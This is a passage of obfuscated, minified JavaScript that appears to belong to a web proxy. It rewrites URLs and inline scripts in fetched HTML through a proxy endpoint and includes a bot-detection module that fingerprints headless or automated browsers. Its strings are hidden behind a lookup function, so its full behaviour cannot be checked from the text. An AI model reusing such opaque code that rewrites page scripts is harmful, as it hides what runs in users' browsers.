0:m[r(749)]))r(2030)===e[r(3556)]?t[r(3711)][r(3066)]=Lu(t[r(3185)],t[r(3711)][r(3066)],i):t[r(3711)][r(3066)]=i(t[r(3711)][r(3066)]);else if(r(1651)===t[r(749)]&&r(2388)===t[r(3066)][r(749)]&&r(1104)===t[r(3066)][r(3066)]&&r(2388)===(null===(f=t[r(3711)])||void 0===f?void 0:f[r(749)]))e[r(3556)],t[r(3066)][r(3066)]=i(t[r(3066)][r(3066)]);else if(r(1651)===t[r(749)]&&r(2388)===t[r(3066)][r(749)]&&r(780)===t[r(3066)][r(3066)]&&r(2924)===(null===(p=t[r(3711)])||void 0===p?void 0:p[r(749)]))r(2030)===e[r(3556)]?t[r(3711)][r(3711)]=Lu(t[r(3185)],t[r(3711)][r(3711)],i):t[r(3711)][r(3711)]=i(t[r(3711)][r(3711)]);else if(g&&r(2924)===t[r(749)])t[r(3711)]=s(t[r(3711)],ht.MN[r(2154)]);else if(r(1783)===t[r(749)])t[r(3711)]=s(t[r(3711)],g?ht.MN[r(2154)]:ht.MN[r(1783)]);else if(r(2503)===t[r(749)])t[r(529)][r(3730)][r(1786)]((t=>{const n=r;n(1655)===t[n(749)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2108)](t[n(3711)])&&(t[n(3711)]=Ou({...e,stylesheet:t[n(3711)],context:n(1501)}))}));else if(r(1655)===t[r(749)]&&t[r(3711)][r(2004)]()[r(526)](r(737))&&t[r(3711)][r(2004)]()[r(701)](")")){const e=t[r(3711)][r(2004)]()[r(2899)](4,-1)[r(2004)](),n=e[r(1808)](/^'(.*)'$/),o=e[r(1808)](/^"(.*)"$/);let i="";i=n?"'"[r(1497)](s(n[1],ht.MN[r(1783)]),"'"):o?'"'[r(1497)](s(o[1],ht.MN[r(1783)]),'"'):s(e,ht.MN[r(1783)]),t[r(3711)]=t[r(3711)][r(3241)](e,i)}else r(2791)===t[r(749)]&&(t[r(3066)]=c(t[r(3066)]));else r(2030)===e[r(3556)]?t[r(3711)][r(3711)]=r(603)+t[r(3711)][r(3711)]:t[r(3711)][r(3711)]=t[r(3711)][r(3711)][r(526)](r(603))?t[r(3711)][r(3711)][r(2899)](3):t[r(3711)][r(3711)];else r(2030)===e[r(3556)]?t[r(3711)][r(3711)]=Lu(t[r(3185)],t[r(3711)][r(3711)],i):t[r(3711)][r(3711)]=i(t[r(3711)][r(3711)]);var b},leave(t){l[n(1416)]()}}),yu(u)}Q(2369);const ju=[],Wu={};var Ru=Q(5557);const Fu=e=>Rt.A[t(3776)]()[t(1369)][t(3248)](e,/[A-Z]/g,(e=>"-"[t(1497)](e[t(1833)]())));var Du=Q(3639);function Pu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2934)](),!s[n(1564)]("<"))return s;s[n(1564)](n(2082))&&(s=Rt.A[n(3776)](o)[n(1369)][n(3248)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(1491)]),h=Rt.A[n(3776)](o)[n(2893)][n(3248)](d,s,n(3681)),m=h[n(1249)](n(2247)),f=(null==m?void 0:m[n(3365)](n(941)))||a||Rt.A[n(3776)](o)[n(2657)][n(3776)][n(3055)](o[n(1289)]);Hu({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Rt.A[n(3776)]()[n(2531)][n(3248)](h,n(1320));p&&p[n(1825)](),Rt.A[n(3776)](o)[n(2670)][n(3248)](h,n(2656))[n(1786)]((t=>{!function(t,e){const n=a1u;if(ju[n(1564)](e))return;const r=t[n(3086)][n(1764)](t,e);if(r){if(!r[n(3573)])return;if(r[n(3776)]||r[n(887)])return}try{if(e[n(1808)](/^\d+$/))return;Wu[e]=t[e],t[n(3086)][n(853)](t,e,{get:function(){const r=n,o=Wu[e];if(void 0===o){const n=(0,wt.md)(e),o=Rt.A[r(3776)](t)[r(2670)][r(3248)](t[r(1289)],"#"+n);if(1===o[r(1466)])return o[0];if(o[r(1466)]>1)return o}return o},set:function(t){return Wu[e]=t},configurable:!0})}catch(t){return void st.A[n(3454)](n(2386),t[n(2934)]())}ju[n(1204)](e)}(o,t.id)}));let g="";return s[n(1564)](n(1109))?g=h[n(3180)][n(3862)]:s[n(1564)](n(3449))&&s[n(1564)](n(1855))?g=h[n(3447)][n(3862)]+h[n(625)][n(3862)]:s[n(1564)](n(3449))&&!s[n(1564)](n(2809))?g=h[n(3447)][n(3862)]:s[n(1564)](n(1855))?(Rt.A[n(3776)]()[n(2716)][n(3776)][n(3248)](h[n(3447)])&&(g+=h[n(3447)][n(3862)]),g+=h[n(625)][n(3862)]):g=Rt.A[n(3776)]()[n(2716)][n(3776)][n(3248)](h[n(3447)])+Rt.A[n(3776)]()[n(2716)][n(3776)][n(3248)](h[n(625)]),n(3354)===(null===(r=h[n(2705)])||void 0===r?void 0:r[n(3066)])&&(g=n(3051)+g),g}function Hu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(1479)][n(2977)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(1479)][e(1592)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(1564)](e(1194)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(1617)][e(1833)]();if(e(2252)===h||e(1717)===h){const t=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(2394));t&&d(t)&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(2394),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1783)],baseUrl:i,endpoint:rt.A[e(1610)]}));const n=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(1874));n&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(1874),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1u,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(2284)](t));){const t=o[1][e(2004)]();if(t[e(1564)](" ")){const r=t[e(791)](/\s+/);n[e(1204)]({url:r[0],size:r[1]})}else n[e(1204)]({url:t})}return n}(o)[n(2914)]((t=>{const e=n;let o;return o=l&&!l(t[e(2243)])?t[e(2243)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2243)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(2449)]?""[e(1497)](o," ")[e(1497)](t[e(2449)]):o}))[n(3850)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(1610)],urlFilter:c}));const a=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(1383));a&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(1383),function(t,n,r){const o=e;return n?n[o(791)](" ")[o(2914)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(1783)],baseUrl:r,endpoint:rt.A[o(1610)],key:(0,Du.x)()})))[o(3850)](" "):n}(r,a,Rt.A[e(3776)](s)[e(2657)][e(3776)][e(3055)](s[e(1289)])))}else if(e(1565)===h){const t=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(2394));if(t)d(t)&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(2394),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1482)],baseUrl:i,endpoint:rt.A[e(1610)]}));else{let t=Rt.A[e(3776)](s)[e(2716)][e(3776)][e(3248)](o);t&&(t=Rt.A[e(3776)](s)[e(1369)][e(3248)](t,/\bwindow\.location\b/g,e(2265)),Rt.A[e(3776)](s)[e(2716)][e(887)][e(3248)](o,t)),t[e(1564)](e(3698))&&(t=Rt.A[e(3776)](s)[e(1369)][e(3248)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1911)),Rt.A[e(3776)](s)[e(2716)][e(887)][e(3248)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||e(750)!==r[e(3078)]||(t[e(1564)](e(2552))&&(t=Rt.A[e(3776)](s)[e(1369)][e(3248)](t,e(2552),e(993)),Rt.A[e(3776)](s)[e(2716)][e(887)][e(3248)](o,t)),t[e(1564)](e(2211))&&(t=Rt.A[e(3776)](s)[e(1369)][e(3248)](t,e(2211),e(2526)),Rt.A[e(3776)](s)[e(2716)][e(887)][e(3248)](o,t)),t[e(1564)](e(3296))&&t[e(1564)](e(1511))&&(t=Rt.A[e(3776)](s)[e(1369)][e(3248)](t,e(3296),e(1337)),t=Rt.A[e(3776)](s)[e(1369)][e(3248)](t,e(1343),e(1380)),t[e(1564)](e(1019))?t+=e(577):t+=e(2119),Rt.A[e(3776)](s)[e(2716)][e(887)][e(3248)](o,t)))}}else if(e(1206)===h){var m;const t=null===(m=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(1398)))||void 0===m?void 0:m[e(1833)](),n=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(941)),a=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,"as");if(n&&d(n)){const c=e(1501)===t||e(3229)===t&&e(1349)===a?ht.MN[e(2154)]:e(3229)===t&&e(1565)===a?ht.MN[e(1482)]:ht.MN[e(1783)];Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(941),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(1610)]}))}}else if(e(3635)===h){const t=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(2394));if(t&&t[e(526)](e(1817))){const n=Qu(t,r,s);Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(2394),n)}else t&&d(t)&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(2394),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1700)],baseUrl:i,endpoint:rt.A[e(1610)]}));const n=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(3254));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(1610)]+e(2766),kind:ht.MN[e(1482)],baseUrl:Rt.A[e(3776)](s)[e(2657)][e(3776)][e(3055)](s[e(1289)]),endpoint:rt.A[e(1610)]});n[e(1564)](t)?Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(3254),Pu({_window:s,protectUrlContext:r,html:n})):Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(3254),e(2407)[e(1497)](Ru.K,e(1944))[e(1497)](t,e(1152))[e(1497)]((0,Du.x)().id,e(3351))+Pu({_window:s,protectUrlContext:r,html:n}))}}else if("a"===h){const t=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(941));t&&d(t)&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(941),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1668)],baseUrl:i,endpoint:rt.A[e(1610)]}));const n=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(2342));e(3567)==typeof n&&n[e(1564)](e(2003))&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(2342),e(1740)[e(1497)](btoa(n),e(2306)));const a=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(2266));e(3567)!=typeof a||(0,ht.Gy)(r)||(Rt.A[e(3776)](s)[e(891)][e(3248)](o,e(2266)),Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(3159)+(0,wt.md)(e(2266)),a))}else if(e(3405)===h){const t=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(2394));t&&d(t)&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(2394),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1783)],baseUrl:i,endpoint:rt.A[e(1610)]}));const n=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(1582));n&&d(n)&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(1582),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1783)],baseUrl:i,endpoint:rt.A[e(1610)]}))}else if(e(2059)===h){const t=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(2394));t&&d(t)&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(2394),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1783)],baseUrl:i,endpoint:rt.A[e(1610)]}))}else if(e(2043)===h){const t=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(3018)),n=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(1403));t&&d(t)&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(3018),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1896)===n?ht.MN[e(1668)]:ht.MN[e(1700)],baseUrl:i,endpoint:rt.A[e(1610)]})),n&&![e(1896),e(2638),e(3582),e(3379)][e(1564)](n)&&u(n)&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(1403),(0,wt.md)(n))}else if(e(2863)===h||"g"===h){const t=[e(3171),e(826),e(1981),e(2642),e(503),e(728),e(1525),e(3476)];for(const n of t){const t=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,n);if(t){const i=Iu({protectUrlContext:r,value:t,idFilter:a,urlFilter:c,attributeFilter:l});Rt.A[e(3776)](s)[e(1870)][e(3248)](o,n,i)}}const n=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(2834));if(n&&e(3567)==typeof n)if(n[e(526)]("#")&&u(n[e(2899)](1)))Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(2834),"#"+(0,wt.md)(n[e(2899)](1)));else{const t=new URL(n,i);d(t[e(941)])&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(2834),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1783)],endpoint:rt.A[e(1610)]}))}}else if(e(880)===h){const t=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(3068));if(t&&e(3567)==typeof t&&u(t)){const n=(0,wt.md)(t);Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(3068),n)}}else if(e(1349)===h){if(e(2408)===o[e(3365)](e(3161))&&!(0,ht.Gy)(r)){let t=Rt.A[e(3776)](s)[e(3332)][e(3776)][e(3248)](o);t&&(t=Rt.A[e(3776)](s)[e(1369)][e(3248)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Rt.A[e(3776)](s)[e(3332)][e(887)][e(3248)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1349)!==i[n(1617)][n(1833)]())return;const u=Rt.A[n(3776)](r)[n(3332)][n(3776)][n(3248)](i);u&&Rt.A[n(3776)](r)[n(3332)][n(887)][n(3248)](i,Nu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Rt.A[e(3776)](s)[e(3713)][e(3776)][e(3248)](o);for(const t of Array[e(2808)](f))u(t)&&f[e(3241)](t,(0,wt.md)(t));const p=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(1692));p&&u(p)&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(1692),(0,wt.zp)(p));const g=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(1671));g&&u(g)&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(1671),(0,wt.md)(g));const b=Rt.A[e(3776)](s)[e(1211)][e(3776)][e(3248)](o);b&&u(b)&&Rt.A[e(3776)](s)[e(1211)][e(887)][e(3248)](o,(0,wt.md)(b));const w=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(2369));o instanceof s[e(3426)]&&w&&e(3567)==typeof w&&w[e(1466)]>0&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(2369),e(603)+w);const v=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(1777));o instanceof s[e(3426)]&&v&&e(3567)==typeof v&&v[e(1466)]>0&&Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(1777),e(603)+v);const y=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,e(1349));if(y){const t=Cu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(1610)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Ou({protectUrlContext:r,stylesheet:o,direction:n(2030),context:n(2396),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(701)](";")&&!d[n(701)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,idFilter:a,urlFilter:c,attributeFilter:l}));Rt.A[e(3776)](s)[e(1870)][e(3248)](o,e(1349),t)}const x=[e(884),e(1319)];for(const t of x){if(!u(t))continue;const n=Rt.A[e(3776)](s)[e(2467)][e(3248)](o,t);n&&(Rt.A[e(3776)](s)[e(891)][e(3248)](o,t),Rt.A[e(3776)](s)[e(1870)][e(3248)](o,(0,wt.md)(t),n))}if(o instanceof s[e(3426)]){const t=Rt.A[e(3776)](s)[e(1831)][e(3776)][e(3248)](o),n=Object[e(1273)](t);for(const r of n){const n=Fu(r);k=e(3159)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(1411)])for(let t=0;t<o[e(2063)][e(2761)][e(1466)];t++)Hu({_window:s,protectUrlContext:r,node:o[e(2063)][e(2761)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(2761)][n(1786)]((t=>{Hu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Qu=function(e,n){const r=t;let o=arguments[r(1466)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(526)](r(1817)))return e;const i=decodeURIComponent(e[r(2899)](15));if(!i[r(1564)](rt.A[r(1610)])){const t=r(2407)[r(1497)](Ru.K,r(1944))[r(1497)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(1610)]+r(2766),kind:ht.MN[r(1482)],baseUrl:Rt.A[r(3776)](o)[r(2657)][r(3776)][r(3055)](o[r(1289)]),endpoint:rt.A[r(1610)]}),r(1152))[r(1497)]((0,Du.x)().id,r(3351))+Pu({_window:o,protectUrlContext:n,html:i});return r(1817)+encodeURIComponent(t)}return e};var qu=Q(901),Bu=Q(2751),Vu=Q(9150);const Zu=class{static[t(1147)](){const e=t;var n,r;let o=arguments[e(1466)]>0&&void 0!==arguments[0]?arguments[0]:e(693),i=!(arguments[e(1466)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2664)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3826)+(0,Vu.t)(o+"_"+a),d=e(3826)+(0,Vu.t)(o+"_"+c),h=e(3826)+(0,Vu.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Xu,Ju=Q(3351),Yu=Q(1241),Gu=/bot|crawl|http|lighthouse|scan|search|spider/i,Ku=function(e,n){const r=t;return(Ku=Object[r(2163)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3115)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2539)][n(2593)][n(3248)](e,o)&&(t[o]=e[o])})(e,n)};function $u(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1u;function a(t){const e=a1u;try{l(r[e(2479)](t))}catch(t){i(t)}}function c(t){const e=a1u;try{l(r[e(972)](t))}catch(t){i(t)}}function l(t){const e=a1u;var r;t[e(949)]?o(t[e(3711)]):(r=t[e(3711)],r instanceof n?r:new n((function(t){t(r)})))[e(2390)](a,c)}l((r=r[s(3055)](t,e||[]))[s(2479)]())}))}function td(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(684)==typeof Symbol&&(a[Symbol[r(2606)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1u;if(o)throw new TypeError(r(2224));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3830)]:t[0]?i[r(972)]||((s=i[r(3830)])&&s[r(3248)](i),0):i[r(2479)])&&!(s=s[r(3248)](i,t[1]))[r(949)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3711)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(880)]++,{value:t[1],done:!1};case 5:c[r(880)]++,i=t[1],t=[0];continue;case 7:t=c[r(2428)][r(1416)](),c[r(2611)][r(1416)]();continue;default:if(!((s=(s=c[r(2611)])[r(1466)]>0&&s[s[r(1466)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(880)]=t[1];break}if(6===t[0]&&c[r(880)]<s[1]){c[r(880)]=s[1],s=t;break}if(s&&c[r(880)]<s[2]){c[r(880)]=s[2],c[r(2428)][r(1204)](t);break}s[2]&&c[r(2428)][r(1416)](),c[r(2611)][r(1416)]();continue}t=n[r(3248)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ed(e,n,r){const o=t;if(r||2===arguments[o(1466)])for(var i,s=0,a=n[o(1466)];s<a;s++)!i&&s in n||(i||(i=Array[o(2539)][o(2899)][o(3248)](n,0,s)),i[s]=n[s]);return e[o(1497)](i||Array[o(2539)][o(2899)][o(3248)](n))}Object[t(3548)],Object[t(3548)],t(684)==typeof SuppressedError&&SuppressedError;var nd=t(3818),rd=t(3574),od=t(3413),id=t(2483),sd=t(3363),ad=t(1654),cd=function(t){function e(n,r){const o=a1u;var i=t[o(3248)](this,r)||this;return i[o(2476)]=n,i[o(3066)]=o(2895),Object[o(2163)](i,e[o(2539)]),i}return function(t,e){const n=a1u;if(n(684)!=typeof e&&null!==e)throw new TypeError(n(3024)+String(e)+n(2079));function r(){this[n(626)]=t}Ku(t,e),t[n(2539)]=null===e?Object[n(3548)](e):(r[n(2539)]=e[n(2539)],new r)}(e,t),e}(Error);function ld(t){return $u(this,void 0,void 0,(function(){var e,n,r=this;return td(this,(function(o){const i=a1u;switch(o[i(880)]){case 0:return e={},n=Object[i(1273)](t),[4,Promise[i(2445)](n[i(2914)]((function(n){return $u(r,void 0,void 0,(function(){var r,o,i,s,a;return td(this,(function(c){const l=a1u;switch(c[l(880)]){case 0:r=t[n],c[l(880)]=1;case 1:return c[l(2611)][l(1204)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3711)]=c[l(1197)](),a[l(2476)]=0,a),[3,4];case 3:return s=c[l(1197)](),e[n]=s instanceof cd?{state:s[l(2476)],error:""[l(1497)](s[l(3066)],": ")[l(1497)](s[l(958)])}:{state:-3,error:s instanceof Error?""[l(1497)](s[l(3066)],": ")[l(1497)](s[l(958)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1197)](),[2,e]}}))}))}function ud(e,n){return-1!==e[t(2675)](n)}function dd(e,n){return-1!==e[t(2675)](n)}function hd(e){return Object[t(966)](e)}function md(e){const n=t;for(var r=[],o=1;o<arguments[n(1466)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3567)==typeof t){if(ud(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1715)in t)return t[n(1715)](e);for(var o=0;o<t[n(1466)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2108)](e)})))return{value:!0}},s=0,a=r;s<a[n(1466)];s++){var c=i(a[s]);if(n(1144)==typeof c)return c[n(3711)]}return!1}function fd(e){return e[t(1487)]((function(t,e){return t+(e?1:0)}),0)}var pd={detectAppVersion:function(e){const n=t;var r=e[n(3342)];return 0===r[n(2476)]&&(/headless/i[n(2108)](r[n(3711)])?sd:/electron/i[n(2108)](r[n(3711)])?nd:/slimerjs/i[n(2108)](r[n(3711)])?id:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3656)];return 0===r[n(2476)]&&(md(r[n(3711)],n(3413),n(1021),n(1876))?od:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3646)];return 0===r[n(2476)]&&(/PhantomJS/i[n(2108)](r[n(3711)])?rd:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3370)],o=e[n(3406)],i=e[n(3125)];if(0===r[n(2476)]&&0===o[n(2476)]&&0===i[n(2476)]){var s=r[n(3711)];return n(1654)!==i[n(3711)]&&(37===s&&!ud([n(588),n(1296)],i[n(3711)])||39===s&&!ud([n(3843)],o[n(3711)])||33===s&&!ud([n(2538)],i[n(3711)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2474)][n(2476)])return rd},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1605)];if(0===r[n(2476)]&&0===r[n(3711)][n(1466)])return sd},detectNotificationPermissions:function(e){const n=t;var r=e[n(3027)],o=e[n(3406)];return 0===o[n(2476)]&&n(3731)===o[n(3711)]&&(0===r[n(2476)]&&r[n(3711)]?sd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3762)];if(0===r[n(2476)]&&!r[n(3711)])return sd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3244)],o=e[n(2941)],i=e[n(3406)],s=e[n(3125)];if(0===r[n(2476)]&&0===o[n(2476)]&&0===i[n(2476)]&&0===s[n(2476)]&&n(3731)===i[n(3711)]&&!o[n(3711)]&&n(2538)===s[n(3711)])return 0===r[n(3711)]?sd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2002)];return 0===o[n(2476)]&&(n(1310)===o[n(3711)][n(749)]||null!=(null===(r=o[n(3711)][n(3286)])||void 0===r?void 0:r[n(3818)])?nd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2864)];return 0===r[n(2476)]&&(/PhantomJS/i[n(2108)](r[n(3711)])?rd:/Headless/i[n(2108)](r[n(3711)])?sd:/Electron/i[n(2108)](r[n(3711)])?nd:/slimerjs/i[n(2108)](r[n(3711)])?id:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1386)];if(0===r[n(2476)]&&r[n(3711)])return sd},detectWebGL:function(e){const n=t;var r=e[n(2889)];if(0===r[n(2476)]){var o=r[n(3711)],i=o[n(3707)],s=o[n(1310)];if(n(594)==i&&n(708)==s)return sd}},detectWindowExternal:function(e){const n=t;var r=e[n(2915)];return 0===r[n(2476)]&&(/Sequentum/i[n(2108)](r[n(3711)])?n(2850):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2753)],o=e[n(2739)];if(0!==r[n(2476)]||0!==o[n(2476)])return!1;var i=r[n(3711)],s=i[n(2594)],a=i[n(1075)];return o[n(3711)]&&0===s&&0===a?sd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1644)];if(0===r[n(2476)]&&!r[n(3711)])return ad},detectProductSub:function(e){const n=t;var r=e[n(1999)],o=e[n(3406)];return 0===r[n(2476)]&&0===o[n(2476)]&&(n(3731)!==o[n(3711)]&&n(2530)!==o[n(3711)]&&n(3041)!==o[n(3711)]&&n(1176)!==o[n(3711)]||n(522)===r[n(3711)]?void 0:ad)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1364)];if(0!==r[n(2476)])return!1;var o,i=r[n(3711)];for(o in i)if(i[o])return o}};function gd(){const e=t;var n,r,o=window,i=navigator;return fd([e(1954)in i,e(1510)in i,0===i[e(3707)][e(2675)](e(550)),e(3054)in o,e(808)in o,e(1731)in o,e(3509)in o])>=5?e(2538):fd([e(2279)in o,e(1722)in o,e(1063)in o,0===i[e(3707)][e(2675)](e(2627)),e(2573)in i,e(3849)in o])>=4?e(588):fd([e(986)in navigator,e(2049)in(null!==(r=null===(n=document[e(3180)])||void 0===n?void 0:n[e(1349)])&&void 0!==r?r:{}),e(3032)in o,e(3367)in o,e(1779)in o,e(1259)in o])>=4?e(1296):e(1654)}var bd={android:function(){const e=t;var n=gd(),r=e(2538)===n,o=e(1296)===n;if(!r&&!o)return!1;var i=window;return fd([e(3211)in i,e(2152)in i,r&&!(e(3260)in i),o&&/android/i[e(2108)](navigator[e(3342)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2864)])||void 0===n?void 0:n[e(1833)]();return dd(r,e(2692))?e(2280):dd(r,e(2239))||dd(r,e(2966))?e(3843):dd(r,e(1176))?e(1176):dd(r,e(595))?e(595):dd(r,e(3041))||dd(r,e(1376))?e(3041):dd(r,e(3731))?e(3731):dd(r,e(2530))?e(2530):e(1654)},browserEngineKind:gd,documentFocus:function(){const e=t;return void 0!==document[e(3715)]&&document[e(3715)]()},userAgent:function(){return navigator[t(2864)]},appVersion:function(){const e=t;var n=navigator[e(3342)];if(null==n)throw new cd(-1,e(3445));return n},rtt:function(){const e=t;if(void 0===navigator[e(3827)])throw new cd(-1,e(877));if(void 0===navigator[e(3827)][e(3534)])throw new cd(-1,e(1908));return navigator[e(3827)][e(3534)]},windowSize:function(){const 